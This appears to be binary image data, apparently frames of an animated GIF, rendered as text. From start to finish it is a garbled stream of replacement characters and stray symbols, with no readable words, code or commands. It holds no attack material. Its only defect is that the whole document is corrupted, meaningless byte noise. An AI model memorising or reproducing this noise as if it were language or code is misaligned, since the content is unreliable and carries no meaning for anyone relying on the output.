&x��:��lƀ�l͢�P	�����P	���Pύ����f�܈`���l&h��	�`��,��˶��8`�`�b����`�`�m�̈088g8 !: �8З8P	�`�m�����&x8P	�fׁ�8p���`j��Li��8��P	��� !���c�l�ׁ�|	���,��\	���	8p	}���ϝ�&��ϝ`�ƀ�Ͽ�R	�P	���/!��˶��ψ��P	8��l�a��ܹ`��,ϝ`�P�Ͽ�:�o�`�]	��l�f��������ܕ`8��`�̕p	-a�������`�p�8`�P��܈`�8̕�:`�P	���fr	ύ&x�`j���˕�
��`�`�a80��l8p	-a�l�ׁ�����8�˶�܈`�P	fb��p	u�or	�\	�p	ύ:`��W�8��l����ܕp	ύ�b
��:�:`�P	f���	�`����p	r	:�&ؗ8���`:ϝ���q��u��ܸ`�ס��ӝ8P8Ͽ�����):`�����go��ˈ�8�):�8p	}y�o�s	�l���`8�:�ܶ08:������}	�W����qV	}����b�ljqfj�`�08: ̶P8��,�����~f��\	&|8`�����`8p	dw	��8�(��&ؗ��:p	�p	�p	 !�
 � ,    d N  � ��ᨠ#A^����f8�A��25V<S�Q��`X���	Ab�2�0�̘AŌ�9P��!E�Gk�QCő��v�"�`-� (8�E�+<2
��0>bLp$�`$e@&T@!�j�� ��6l�,��Ghv�؁fM"j�\�����,J�4$H�5���:� �A)zf��I�o�4�"Dʹr/ȵ�'�N36������8\p��p�)H�̌5;t�	�9�T�F�b��`�3Vnh�т��/.B+p�:!˺5��,h�1!h ;^H��\��9�BB,�qP;L�7��fV��UU���#_�Q���	'驇�k���|28R�^s� CQ��F��5�T�KX`B�#8!U�70�Wd�^���4@���w� {�E$�+��E}j�Gs8�o4�@(��`��X�G��%!7VA���HZQRU\۹[z�䗀Y0��Ce�#}����} ��d)��\a��z~1VA�y�QP��!�����^ ��@�ǅ9(�5�p�?lʬ�zD� ��	��_x$�Ao�֠���>��D���j���(v��1�7� 68r�#�0�#?����,,���h��99"gJ>��g�d�f,�8�J*���DS��g�Zl�+H>wjy�ʄQ7 1�B���P]8��z�_���mA>T�e��DdT�E�B�`�#X�k}�k *Y D�Ch�j��d� ѱ^,BG��i<�!l�P�Ae2e�g���X2�#�Qi�����F�g���E�Y8B�x1Bx#(��P�WGA�wB�4]bX���aCD� L�lV$�yE��a��9��#�w�+�R-����9E���F��k:�����VX�#td��3S������Cϴ���bנ� p3���f�Ow��� �7�����c� p�
e�_A"��H!
9�B��=��0[9qCA�`��<����Uz�P&a�Aȁ���X�49<P�	�09aJor��9�h�At�9p�6ġww����o�| 0!�H�d�<3h�
�� Z�!�`d�r�j#G��87hS�F0�2��Tz���h	���R��"rahEaBy� �,\�����7C� q ��`-��uE�[JX!�[��#���`��~6!��B��L�"Wt������HÂ� K)�aF[pL�n�����$��B��/��<�D��!(�sT0W4�P�Dj�tB���� 48��Z�NR�%�7l�=��j ���Z�Z�:غ9��I����i1&���L�`�=nbA	X�C��#��%������١������ae�"Z�`A�@�y/|��#8�.0h�X2*H~x�(�Č�)D�`<�X� �3t�"�*4H�cl0�"�I�eq�&p�#,A
�����j���آA���;��Q� ����Z���?}��t�a�O尊�6�o^���p���U0$�C����J��BI'n��^�����8ĸ3|�	�9��v W.�k��df1�u�4��Z���U'�~I�(��.8 0�;��<oh���!$�+2HU�nP����CM�0�	L�P�@�VbAT�1�:�AIz�P�A����xƳ��yD�.�4�u&>��T�	~f��:�#�o,�%,/�B�E� h�mq�CAmP6H^�V��r�L��@`��h�e��Ȁ��n ����*tʐ�9��@/2���h@4����?EBY�R�=��	l"����|ABPOEw�-a�/h0θ�����G0�.�������0�>H `- R���|٫�+nj�A��غ�L<Lx�0؀N<����mR�&��X_M �s:�iG�P��f*ȇ` FMw���s�����W�BP�Z�f��<`�#����Rq���'� դ΃#�@�W]� �����I'��Ie��M��4 ��HX�AH;�+x� ���\4����h���CyU�y�2j�<@A @������t&:�߹�w-�0�)9>��K䖢�n�Il	��A*0j�LTɃ��o �=�	!�Nx��ĕaj|֖r�˝I���N����oDBa�
����k�����tG4P �g�q�$ j��r�ߺ�F����r�۲�ҵ�� &8D!RAXQ���7p`?A<���8�!!_MЁ#l���Q������D�^ ^B��T�I�f���i0��Y�jI�A���)�|i'+�jὠ��%��-��O���������w��a�OF��j�Fu���L !E$:E�q�I423#�b�A�H+0�5(�@`��`� d�p�7�DfWP?P�74yfy�Fw0&)����Yd!n�*4AWK"�s).2N�' ��jG1p��"y&�2�vjz�  �D�dQDWc>��3t�D>8K0��*�2,j�"|R.B3kD�Y�sԣ�(�S�*0Sj`uV� �����DP(G D�E���A��3�6-s�Ab�wEL0:n�3�:�UN8+�3�{�!w�7M����/���dh ��LtD�T��$O��!+4�?�͔1�y1, E.2HA��PȄaj@#'�q �Ҏ��`+r؎#0Tp�q�!nvD5�< p(�?�}u p��Is��yQ~���~([�aV�t!��=�py�+�]�؎^�"J��u�q�w*?�Up�$�t�j�t�x�D�����y�/�r�t ����xy��7!�RYc%T�t.zaw<��?�+		L�"L���W-x�%tP8�(ppȒ ��('�H]hv�82��lK�u�V��)7�M8��r4Nph5�bs�T`�s�%O #���A���DcdR%P :wy�a��G �~cP#W�/�d$��JP4ñx�#9�y�����"�fU�] P���-8�Y%1)�#�pv/�?�w���0Y@etw5L`q�6q�#P��(��-�/l���x�Q�8�y{Qhu��segy�=(� �|/ؚ�3=#�R�A��nu�u�4�41�f��u��*��%L82�h�! ߢ�;���( �SP���
  ��9�`HB}�WQ3E�p'Y�1�.t�;q)6��3�����dj%�a)�[�� �wj
�:�iҳD�C�*�$?0�zu�y *}l�k�l�f)c�rEz�zjp�iN�c�pʷ|�y?�S�5��؂����G��AF!I!pC����"�"KD�=��p�3�)���  9�o0|y�* �w��J� ����-��7�-�(�1�&��燇0�z�Y�]P�!�a�d�,<@�z |d"�E�m ��g�^�(�R f��;Ir�4��Q#H�%.��:Q�n�=PR�:c@=�0p�&��� &���y0�Qy���� �Hz?��hs�7,�S;������x@;P�(���)�&K�	�ṁ��0�`s�
�w�q�|¸s`�n�R��H0D [�%��:b�q)3s��!*y��P��n -�8��ٵ�@���u�8�sy�j�L$���P3S3^�Z��/4����A@��B-6� ��*�����)� ^K���[`�_�� ��f+�+5z�Y�a��@b ���u�D�#���@]˻��ۻ\c����f��P��X�7�7	~7�88T	� �u)s�y�Ba�Y��k����&����j����%�:wz�� ^ `�W�����=HEٴ�9�0�� �`� 
�0qиܻ!�� �8Pp7L�-�+��k�7�V���7QN�!y*h�I��+�L�\ㄍ����"��a�b0�ch�LC���D��e6%F��J;����m �?\�sI�[��� ��Z�!P��yP,DBfl���	@ K@&Le
���;~�$�	4�ü[�# �<o�Z;�B[0F
�M�|QRĕL�YP���٣;�Vc$ ]@�c@��x� �[�T{>'�PˆC�j,���	�7 V��W�g��)�\��ٱx�eP&=F� �<�̋@���;K���G഑+�`�н+^;	�Z%�qP�%U0;Q��C=����e��\(m��m�%��p��*�����[�%�3�]��Y=)�f$�i'��ҡ�m 7�	��:,��� � >Zӎ���buՓ7��i��$��B%��y��T �PH�*0ӱE�S0*0�!��-��`�ZmK��?���Hc�tP�y 8�@��a)pp�?
�e�����.�E�*ࠓ��0��.��}��� >5��!�̯E���Vu�"s�)}�MK���"�U��3����.��/��S�j���;�E�z;���a|�F�E	q�X�w��3���g�EP�DR�-p�,*4&9�M���k���p�`�ɱ�)�R̒�	��%��}֎�;���I�= �%��[m�(F��>�;�� �`��'|���;`mR��zD��$N�	A4�%�%�%(��E��(�@�ma����\�l�k�D���K.�+a��&a��Zzk�%*i.aVi��7�g������fn&{~�Qh��&��g�.4���t	P~��0����3	��r��J�)����~�NQ�Xc���N^ !�
 � ,    d a  � 	� D�`��jب�Ġ>Z�ܰ�e��̰@h@�@�:J!DA#4BeK�\T����3����3M/%tE ��d3�'$L��b�A�|�,�Ѡ�3b� �G�X�����9g��
Bv�	bCJ��*	��1� ��j����*A�"�ąd�=I(��OlP���9���A�Ǝ�Y�d!D��`��(x��(@�ԝ��iK���%Z� $t� ����#�/����hBTl����� �UM/D��Q.1H��	��fFQ�)qU�h����E�dr�m��s�`��d�PА�W�mG�Ej�F�e|�F��q�SW���q||�u��GH5�w��q_Y�Edh�d�Hts���P&d�	A����-� ��=a�r�I����f�)Ĝl���<]��H~hŐv��!QLI����嗌v�"فBxTTi���J.�5'����j(A5xAQ� ڝa����4��~c���a�������$!���J�8
�-�Z��A](a�J�e��zq�%A\d��n/\�\h}���K���YDMf����d��-�`I	+�'�v��Q�&�]���E�ƅT�jME�@��`�ƺj�'$�6G�CIV�B0r$	�@)�<
0�0+����յf\��!L=��x���+�I�Cvq�%|x%�AdA_���0' Ig �IΝ\4A�E��pCK��o ��O\qDn|��n�*aC���]B��A��A��'���*�$b	͐�r,��wbwG���GAs�%Z<wTV ��3�!<BKd@ )EDZT�]������MH1������=&4��Kێ&'7�t�H��k!�!e�t��>AN A��`�^N.pH/D�BX���g���ZQ��NP����G8��H���@��h.6HZ��`�ُ�8
�_M� �B�����f7@�k�삆?E�0�!�0�6�5#|	F+�G�M��h��ZR>�)o�ѳ��2a4N8�f`�d�W�S��W�O��m�%7"0�^�N��S�"�P��(��o�@�0n�	��_ ��Ń��*i7���&\�  @&p�u!Q��B�	fm�fs��u�m� �)n��m���(�	_ ���f�G.� U9H�~����L��&j0C�gOpժΓ"�kl�ej�����D+Vg��( f`� fыW ���]` ��?�Ҧ�3��?�]5ug�Ԥ�U����RD��@d D2����A��^�ς5�!PW�W��m���*f7����vh�D�'��BH���B=RabN m��9hHRC,W�U�U�	��T��Q� ���� \����. F�}��C�c��95�c�V*m����c���&J�ZB� �)�a
�d�J�R��	����	�MR�xE/v��^�S�'��ހT'�Х�	�L��Q�4#}N�pD�	��r8�v�6⏆HK7_n ��"qq�?0`�U�I|@��͠����D�:da�Bp�F�X��	�e Hp��ar�V�@�>����+^1�Y�"ms�'���^c�T!r�%��#��}ϘN��)��|��3���Z��Ӱ�]�z�-쪥�[���ʬ�-X��{&4vVȝt��D'�t��Hu!�L�63 B	��;.x6��J+Pm�UFa�X�uOf!�n�Ex�'�Fұ�7�ي��{"ą���r�����`).0(a D� Z���#�#FaE���l��eT�� @<8��Vؐ(�H.N��B��O��L$�5A�P�7�U8����f���J��i��"���T��N,�Hd�H�	,as��9�1�q�r�	�@U��� �@?܅�
Pw�O�bI���j��0�������)d��!��� ʗ	^6� C�%�]��"�hsNM@�%,/� HE��	�(�?����J譛[�A�� �0�N'H�E��N.KA�4F�����A
%|U��9h�$"Y�DU:����>U͂���)%��&����yA+ץ~zF!�L����ۖ���	�
^�s�MU�\��$"�7���oL�X�F�p��D �F �d��2,��AZ}�B�A?	��bf�H��`���zJ����m��:��6����U����{`���gP��!��rw����Sho��o�,�S��X��C�S�3i pf�!c`�Gp3�P�/ ` �� eK�h��B#�w��gR��$7�w$sU�-�a.A�>Bb6��HmBwGx�X*�7�J c�"*�Y�3v�[�eup@s)�_��v��8p�<@]�w`'�)�Ӗ&���G- �j��/�6D�;��,ґ;��$���/d�d@��ud�e��M?p'�q!��� ���C�F1�2Ŕ�s����GA�/ɧhTfB+Hr�Xp!�w+�B|3,�M����~c�~+ f-�4�A#�   `�a ���|0�U�X3x�k��;zs�� �3?��~	TO�V�u#!S�q$�]�̈Ja�X@�wW�Wee떈?-K@��/�3�o9�!w�1�~�x�0��XC�"u��xuH��u����/ӈ3��>�@���2�$%TQ�3?�ErF%*��>�5"s�+��Xn�U�W��^��8�K0��L�s�:�PpcP{�R �7 'H����W5?MIXӎ��a�EP��"�H(	t���'�H|��z�q�V #6:@�"0�W��n7P�����	D��1�e�+p] g�2��)��*I G�)�Y�pnirqF�11{snh���}90�{G���T%U��a������Iǘ<ݵ)-і ��?( ��A{J8Yu�;g'k�7������P�.�M�Hӈ��l�8 A���'p**�+��7 
� GH|��bЌ��t��E�H�|�X4HSP�\ '��XHQBs:Q�w't1!��a ���?t��>B7!��/m�(�@�0R��y���ò�Z�Z0�j�g��r�84j���5���g�+^ W�~�4 = ���O '����?����eS�!���y!����-s�!ݹ�������������1����~lq�@U�I��g	p4���J\Y`��w��1�����q�2RB�km����e�Q|�0������X��[ e�T�j]i �F���K� �b�#3b+�q5H\C�����8�*��Ei�ɞH7b�%P���*L� ���s<
;��%T�EA ������!#b?��.��' �� ����&�8�����	�����כ5�B��>���rDi;�e��b��Q�覫҈�Y�(�Gn@ym3 �3$m��;1b𲰺�(���qH ��/�:��dж��vA�A��h3�.Hq2tk��n��� c0��� � #Pm1��"� T���
���������)z�.$�!Іt��H�6��@=P�%VD$� @��"��;���#P|É�7�����n^�1������C����]v2��N@��i��=�p]+`@�K�K�G��y�*�X�����'�	0wp��up{W��4���'Pm�b?��Q�"!���r<�!1�b �$������w��y30�1�6�w;��@	����(�P�A`Dt+�X�д䩪�2�*��U1m0��+��K|3�� �Q6М�d>��? ;�2��K����:��.[�����B%D��(�����F)�3�n0: ����2K�*�J����Oct^��P
�@C��	��G�c�1��P�a�=�nLo��`�a�q5Q$p<��L��M��*d�Y�(��ȭ �Ȳ��
�c��
A�$P��n�O;���wC�Q��zL<��Ėk s@)�7F3ãp
v��� �`P rzQM��m�2�8`�ک!���Ϥ������Rڒ�X���r!�/�8�hs
��
� 3M�dza�e
�`Z� &s$�(`�
��r���@�@��Y=�0tJ��B|}���q�`ݼ7��(�`6��K�D�R��D��
��	�s��w�� [��'������^��}�m�:�,�5n�9n�جӰ<r�_4�2��?Q�P��A��/IM	� :*!�P	%�+<)]�p���@|�]m��y��:0S�����]Y oď8�7� >��@Մ�H�R
M�4�	�@3�@^m �t�[�̔=�L�!�U�`Ģ�y�%�p�]��*�a�n4	��΃�gS��
��S��ȝ��t�*����[U S���[p��ۏ�!xt����m	>	����6m3´� �(�@������H<�əv��5][�*��P*ו��,^`ȓMa<3b�-�;�(!� ���t ��ў���m�K�X��㽍=��eeUP��3�`�]�,�]P/��K@~��fu�'���I� �z :���	S	�a։���[�`e���S0���bP%�PBZ�	���c�~=VC!��K0��`�j>I��=�	�d����="�r1UP��[�R�n ���Ug��޽�ŉ�1)D�\�/��=�]
��(�(���}���`*��
$~�O.VJ.j`.�V�^*���ԡ'DP���ڸ �;P	�M^� �H��'ͮ/���*�G��~z Z�~J�~���Xp�p�. �'�2�,��d��6��E�;�E�8����"��;�N ����p�r�a�X�g-"#@p���D0�A�	�P�E��[[: ��&D�,g��is ���rQ�������om����8�{�.S9��q��&1_L�!���R-�(t?9�!�({�h��N���b���Z D+hꙂ��{*aK�����S��S颿74K�*�q ��N�7+�� �����&oi��[$�HI�C�I@�3���������������� C��C0I�)d�ϰ�N�������H���p����C�E���`��p�7 �����������:p��p���������C �А):p�C�����������:�M ���� �����2���˯���0�,��Bi������`�C����:����� ��_�C@�I`��_�����*��@�����а��O�M@�7`���C@������������ ��1�����vp�����i�������Ϡ7`�������/�I�`����o�����`�d �Ɵ��d����������͟�����O��o���*q����*���:��Տ�����_˰���@����Gd0��������q��`-��������-���)�?�����o�����П�o����ΰ�*��ΰ�������_��A���Р�Q���I0�v����������2�����ΠC ��������?7����Р�����R���q��`-�����?���Կ������o��o�����dP�Կi}�� �o�*��Ѐ����O��P��@C ��@��C�����pC�*�ǟ���Z ��O������O: ��_C�����o��?�0�*�� ��O�C���_�����߶���P��@��O����ǿMp����[���������:p��5�ϰd�M0�O���Ο���O�m���C��������� �o�v-����C��i����@�������ϰi��Կ��@��/�֢��Կ���?������Р��?s˰��dp��O���������0�����`w���O����o�[tC��������ԡ��Xd��i���O !�
 � ,    d N  � �и�� �>aBeO�=H�h��&!�_|���ȟ"���hCID��@d�=g���q��>jҤ�Q� �4?�pA���,��X�"�	'�4b��0���J��� YR ��f�Ddf�A(p�Ȱ�$��4,�I�I�+9"|qP���1
"[�JA	�A��,Y�� �D��h�A��=���P����8����9p��@(��IDR�(�%���+L��<�������	��0m�sA�-�|Rz5"24l��]��/}�w�U1c#��,hFF�7O5�msL��hExQ@�v�]���tZ�G]|䰕�Qaȇ�T=i&s��\w(�G~�fI;�]O�@XO�]�c7�6�тY�<Q$I�ه�oO>F�>pf�u�E��I�A��~�nyXTy ,�d���C6v"R�U�'Չ� g���E�=!E`&�ŗ�`Q�a��%\;�X�~��a�A�E��Iz1����=��e�)T����p,�����gk��!��}��A�^m��EH��i��"2�`(1���bP�4����)52A���w�9(�"G��F�q�m(�G��TA��AG��ZDI �����i�\Ё�d���?`5º�� �,���]TG�B���C�|G��CEi![A]!2�Y�5B���	cH!Chn�����I�x2���AMb��@@�`qLLl��DOG8ŲAKH�m5^��b��	Uǜ���>����v�f��T���I�0���A�,�1sDQ�[֭Q#\Q�M�|y�mBY���DIX1��HL�ֽT�A�{��TLP�P��('h�i2�12"��>��<X0[sao���  ~K�0&"U`!,u}�rG��DE��,He��TF�"�MUjVĴ7s	�
�3 �&�%� xI���5 !T��qZ�����av��`+2Lsy1ÊG�f	Z�I���+`�JX8ʉ��9�c{������8�H ��s1aT�7?�$�	X�U����K=�B~U�>�S7�ڕ�c�Yl�j}�O�tf��%KA�nP;�ggTx���$��]�蕼>PJ;��Se�b�:��q��0$�`5���mQ;�0b���q�'=�'P�"��,����یF���]�T��&��sy�:fP!��6�P�4A�H$�"3x��x%�c�!�W�+ud?oDs, G�	� s<�h@� Tdu�
�8�������%J	,�B-e��Xg+��~F�Β�`��qLlbSLNnS.���F�5�Qf�B)ᄻD�R���ZC" b:�D���!�O�K�qZg��m� ��M�,&`P���f��M��#�W��6`���Q/9�S�d��gX�PL��� | ��'�]Щu�T�ZHD�`	X���*F,Tx3B�T.Qun�%	 @ P�MƎ"���*r1y=�^ê����.���l`�f0���'��@�p��:�Fm8�!P⡊"�i=�4j�b��8�|����d�
6,��:�5�A��i-�2 �ʍQ
9d��� $��zE|�:�V��]c�xT �`�^�B��`���<yi��p�d���A%�IK�V�ԑ��GY�('7j���@�`��i�Ƴ�0+"��]��k�n�B�����5 �-Y��<��"-��K.���:���S�b�d(�h2���f�F��O���8��L��AlGp �r�0�ȧ�4�DV��@0��\�X!�N�Msy(͸OH��+İx6�E.5L
j(О���k K�3aA	�����I{  n�	��Z��vvc�B�hP��pAy��5�`50_��p<��8BP2Hg�C':1��B�yAm�� �Q2	�j��Z�:X*�g..��
9�\Rإ��<�(.�0��7�	���/�l��d���:/ �t�Q�:^L�<d�o�5I$��`8^��s�rSHs�9> Uc��D4�ؼ̽���f����H�`�6f(�%8"����!��&C�`��;I@gpħ��8ϒ�רx@�  �b��`u��b�3�cɴ��?b%�1^K�R�]H3�>M�0�/}��W�I^�|�Y��D~{]���)mT�KJ  E(-`lҸ�mD/�fl �6� }�wBh���8�,p΀2 ��+� �/-������d&�ˮ�xӔ��
��ϴ� �����/^Db	�ʭN$]� U�8��87Z!�"r y�8�	�^ލg+��/�/M�2�<��&��ϯa	��X�X�l	q}TWu��w�39q ]�eMJ���u@M��5P=H�s��"u@�5�$��D�KQ0x� �G X}� ��^(qhCuCCJ<4D�dw BI�M@���#CQ�sJ�B���W�U�'f�dh`S(�B�0 
�i00�(9~�^�M��I�=@�I"�7P=^0-�5}h!R�BO�#"�b��xvdt0�y�AO@�aG��o�6 	�l��;+�b��^\�\}&�����3��T SX�e�p��R(o��kh���$ z��,���f ��}09" =�t(�Z,�(sW��i@�.y0J�C��G�a��%J�(�Qt1#	�6�r��@f����U���gk��k6P����3ypYp4�(�Rzp�Z<�s���S T�7�w�`! ���@ �@ P �2�UZ!;�CB���hmY���j�7t����b�&��p��! ��&�J �� p� ��iP�F�U)�D�ďN��34��/7�T��t^�bl`�1CY��r^�* j	ȑ��;pU0�QX�,u nΘ;0�0R �eZ�BG�k�7�W3�'hj)���fᣉ�>�2�ekh�D*� ��F;�"�"(J�x�b��_:�~'Ђ���s�[�m���wHY�#u���3�v�u�J&�)8�4M���������b/I� �o�0��b@!� �joV����3lpd����o"eMv�<?�#8��1�5a�)@��X�\r0 g�b S�0��i�v��(E3�h��A"[p $(52a��hSY`��D��Y=�;�c� ^@�?&��� V�S�EPm�#�^}��ȢT����9PZm�^�L3�W�&HJ4�h��qH=�?�h��c� �"+ ǘ8�E "�P g����J�D���H��BJm�C���E�k�<i�D�a= )P��Z��|+��z�;�� �ٜH	���K@�š6�~!E�t���C���U��74�Z')�|�(
Bi�S��)�yP0�iri��	�XT]�5�!$�	�`	�	�D�N�Gy��9y���I�C	zP�Bi�q���8��
zd���Ho��PD�x8AP/PTP#� -�b�2 4�X��Q)'0k���qY�" �)b�)7Z:�:�����F�X��5^ � 3} #NVm�|AP#t��٪�atB��Qe��0*��A�$�t)Y#0R ��P:F��PP6�y�P��x��g�q���jn�EP:0����T�f5�D��7�UcF�V� ����$�+fFǜ>���x�hB�[��Q�Lk�P�)4{�#����&��11#��h��F��(�Z���g,m��k4`�ys��
6c̗�Th��̩�j`tAE !������q' �@>�Eby�ТK\ae{�$w�=P��|7�=�	�7Xr˿��t( ����[�a�Z2�y���)PSPn #����k�6�c�� ���5ҼA��kc7*%�O�*0b0n����ZZ��^|��P?��a�:PP����H!�b ň�* *���XnB9����FV��P5� ��7S�F���Vhx,�c��p<�	QmLK�,�a�ҋ$�-`����T����H���L�Pm)`�3,�D	��2����aRQP:$�0Zzƪl�4�n��k^��(D0�b������.����S��oK'���r�m�6	a��l�X�R'�L��'��$����@����ıbe�b��7s��aS�(�'�p -}�	A}Qn�l$�&�]�@P��ls��p��ZrI�S 1�K]0Z�(p��t�}E��0�&Z��uG�
�9}e9}�]��Q�#xZ'?�Az`�ae�f��ʈ��`�c3��r�il�FO��ѣ��$�a��Q�Q�\�y��_ms^��t��r��['7���
��
R'q�9��В�F�qB�0�Qw	q����'ԉ�٥#�J3��� !�
 � ,    d a  � CQ���	'L�dF��ء��K(�$c�L�
b0��A(!�$R��5��qƆ6sh�"���j��(����P;�А�D�A7���(2���	U����J(�ߨ$���Pz�p6���b��a���s�@A
͎��̱�#͓P\TF9jI�&�n� �&��"�85�f:���LA$2�18�U��^�h��AB�I
�64B/HH�7�B#yA��X�����s�|%4l�,C�� zeb:N�|������C��:����Ar�⣻gv�H���T��E�����CAZ���s�WChr�t���އ���[UUu��4Ǌ��G�nQ`��A�EVr; uz��t�Wvl�E���q�!m�QF[��1|�큟z�vY�De�%�+�P��y�a�xL'��.��s��ĝd ��f� �r�PA<���
 �R�	f��=�TK���\Q���R���	��4�)�Vg�Rb�6QDd4��ǝ:��A](qE�giߔ�����jU�,�wEEـ��*�Jt�f.�:ɐ�txV��	+ZX��98�ҭP��>p���F���9�`�9\-�^"�X�q<A�+"��`mU�LpĬwj�J'�����e<(��t�U(�VJߍdAq�&�hq�T�@��N p��J(쨙\lEM �J1�0uh�.,��J'�t�I^x�^���*U����F��7�l�̀`^�B�QдjD�m����
�J>��d*��r�%���
.�l�� .��ٿj�Bb���n���ƄM6��W#dpJ~���Q2H��)�Z�>pRH'���J ˟RJכt�Fӯ�kPq��Z��b5�������D@ �E ^�; �p�Ґ#���Ń�>�p�,��,TA@aX"���'<���e>��h`+��|��l@�0��!@�@��-E*�q$0-me+�.�7@ Ȃr�(E�\�L���?l���Db�	o���03ԡ=Z0�#�*��B,��LuZCv��P	��������p����`�" ���$J��M�0>b�4T�,W�A��ԁas`У�Cy@�����gaK7������dy�,na	WL�<�;1�Wx ϓ� i��A��pB��إBg����Hg}��ul�.�Cd J=DO4Xv
�r��`J���0�r��!�]K+'�^���p���X�~��7�'t�a���d�0D�d��8T�
x�$
�b�|�=�,��<�<�$��0X�
O|B����A�`3���Z@�f��0�
Ts�]�G�P<A�K�B�@%��Sh�r����AD��.n	�^@" �E'��W���D� |���Y����Q�ƅ"A�o�[*F���h&[
B]��0� ��d@��@��)D@�Ht��$<�� ���0��h)�]�J$�]���F'8��N~�
�� ]�9��,����0�b�P�g����*QiUù�vm���&f��\´W�}+Bq���	ۣYN"ɅP�b:��+�>��Iv����%�n���(�h4hDC�*� ��5Zv�h��Fq�^�!]���wzP$����	s��'�>a9G��/ҷ��C(���)�RF��V�)�sbn�M@0pDy�jF���L��<������*8�w|BP&o��-!P*j`2,�$89�g�X���������B��DB����+Eys�B��v�NT&�2#�Bq(���І���l4^�>�]1#`@4i�δf��VH6F6p�<��v�3�%�v�e��>0�lƮ #}�C5��D��)au�9�ܝ���4���I�rڛ4*�A�G�@�D�E`4L�1GR�@�y�i�Hg0���̀Z@�R����/[�r��P��i��C���h~�I�:�@�xRA�g� ԭ:bh�Dk;E;c�L�Ȑ-��4-�����B
LU�(Wq(���7�f���34��>���Q1.�Fy��O]��cD3��Bb��En�oh�F\��!t�4�S	 �~��f|"�0,8��!~�-HL�ު��? �j~e�ޜL�D��� �y��_*�C������N �93��VM����dQ<�]��a�H������A7@�F�u�a�Jv��Ν�W{Q&�����BfQsn@��<��Pl�b%L�^���貛����Z��W¹��G���Q�� �t�*������j5�-�a ��MF�sGWT@)'�)FEz 1�q^ `�
3 |��v��r!$rIm  p4�.�g^�gU#¡�%\�6c\�_�sQ@��T@�g�(�ab��'��6�@2"P `�G R P��Vo%�qz��'|�Q<�z|�/
')�4N�G��@̵?�&y7@�Q�i��EP��G�q�H�3*a5H@�J}X��!G�=�q#Sc���)F�A����F�!Kh�AD ���YT�` }��H��f�AL�T^ F��[B:�e3��9��\bB�+�dJ��Qd�4�bK�v�T �� ���&e���HoB c��Xp?���awIQ8�X��qB8�x(�Oo偫��б��1�q�
B�!B�uP3�Q81�x�75p�3B3O ^}�9C��0#�&+�~�7�M�Pp8�r�R��O�V {�7��i�P4^f8Rf3�Q'y3c ��,�&�Pl�aCR~\�M�
 �'���M5���&��'B��>0�!p|��mt#P��)O@56c;@2a�qpX�g)�����,E��YY.�R�w5� 1ޡ�PeAٖ&
* &cR@v�q�b9CW�cM@< U�(@88�j�؆��I,	��4�j@����`�q1 �	@ �(��$�I,��Uuocm�q3�G^"UD�9�e1ո"�Q���uw��� 'pv��~j�0 ;��� *PߨlG@;����s:�c�uAK�ye�#�7ÑApd?�����8E&n�" �%p j	%� !�`�n �qY��Wa�wzES��0�E�w��SW{��܇B^vdQV'}��)
��- 	����
=�+����v�yTxI�4���6{��WS���уv�S�!<�%C"�D��v�R@�����Eʟ��dR�1� k7�  ;O���4  4^�a�=B���Du7; �6@��B�:a���e��^�$��$Ң�� ��"p�B�P���7NSe}3)�^H7^�2�'�ڂ�A&ٚ��e)' �)
`墹�h# m����A9���E!;����0P�5�E	d,�gt�di��2$�2hEђqh�]P��2��q*
y�����H�&��)B�H `�ۃ? d�a�mPJ�P['d�"�D��1���p] +p���!<`�g��V%�+p|
��V.��| P&(y�5z�)ȕ�ĭ6aa2�Y�&�=�%Z�� $�&p!� �� ��%p�y�"���x�Z�~&I>0wVS?j`k4 *�Q'Zi�v�����c0�N�iԹP����* y�hm G��[j�n�&�6�,�AS���q-H>��I�1WW	Y ��&zsq0h@0�&Ѱ'�[�i�$P��z6��X�K�L�h")ߣ�f�0rwP��`20	��['?)W�)���^����~)P\8PEP���Z�B���!4@eYPG��E@	�������	!����nZ�zцɥ�!�X1Z�# 
�
!��[uE�q	�� ��ɖ���Q b�j�A��7� �|������Y� E�-92$7�#�
��X'ђ�ْ.á  �'�}�: = ���v,�>�k�a�#ǃf�9�`9�y�t����K3P�'_�!@�! ��	{# �)�F�*��	��c�ku �7s"|��� K��y
��Ƞ��E ;0�!����ǰD� �;Ɩ�w:�(�7X�*aʱ�>F\��	7T�]���5�p�9!m�U����{�<�D�l�Z!=p7@�H/���Ö��ޫ�DL3C���l� 	�	wd@	 	��Ȃ�� �+�˃��� �[����^
'?w��8��5�E~�EB����hj�w��:T
�,���`�	��	u2	����� �� �\��l��jѿ��kD[8�n�, � 5�4����Щ����Yp� ��Y��7�
!ˍP'����<r��� �7�`��%ݳ|�"��K>?�E�(0xf�E�<�D.��� �����pK?� � ������my�0Ⱥ�~���\�|"UP�0U���' 4�#��4 �z<�n�P��W P�<c�N�U1
��P	� k'Yc����ݬd˿��!�Pb0	nP�=��yQ�͐�B_�c��\��0��e�G��T
�pCq��
����,˃�ѵ���|s���*0��V*pߋP�]X
��ӐU&����� `��pG4�N��ڽ���#�˕�ĕ��3��]�ZQ��' �*P�	=�ɽ D��5���!�1� 
��N;�C���b�Y"�@ �]��#��U0�@�SPĝ'% �$��=�@-�� ��`�3C#kG0X����#��q>��`�zw#�u�M�]�Bh(>��^�	P��]g{b�24�a�ϑ���1X�Cg�O�
�q��y�`CVL	gc}�b^
�E�S�,��5��UQa����&#��~sA�%P"~��
�����fU�!\�@�*��'��0⍦Q*M�ea-D�u��.Z�X�x��8��Q�^���@��t�MMOr4C���@�;G�p�~z |0
�?�@.ԃ��uM�em�gp�| �N�.| �ˈ�=��p�a:y��\�b��	%|p5_�ʛ�~6e�j�<�Id���W
M�Y��� ��t�*��g�'�n�>_����dr6����BӮ��		�%˕�
\qx8F�[��V�~����:k�-�;�s)���)E��I�pf"�쒿*vo��G�By��*��7�2	��,�29�=׸āIQ�q���s�8P?�mA�(�uN�Q��ӯ��o�?��W��2��_:�8`�	�o�#��#L�m�"<䈀� �����g�",��@����� �Z��80�gvf�ow���ѸP���Y�gvfgvfgvf���B��`����8 gV	Cn
�:���P	���N�gs	Cn��ĝP	�����g���p	:�� �������~	� ��_	�/��ѹP	� ��p	��/"��!l�o�0䝀�o��=����� ����!��/�O!p6�������]	�?�!��O��P	:������*a�P	: ��_	� ���Z�gfgcg&������gvf�0䕀
�������P	sfgvfgvf��*�g6�g��� �0䝠��
�� ���o
�
:0�#\	8�"l�C��������_	��������: ���� ��o�0�Z��P	�?�!lgq	K_	:����#�����Ķ
�f����0�"l�P	�0�O�����:������
����0��������`80�P	�� ���	������"���g��g�"���?���C^	C.��C�	�p������Zq	80�"�:��p�8��P	���"��c",�A��p	����������8��:p��o���
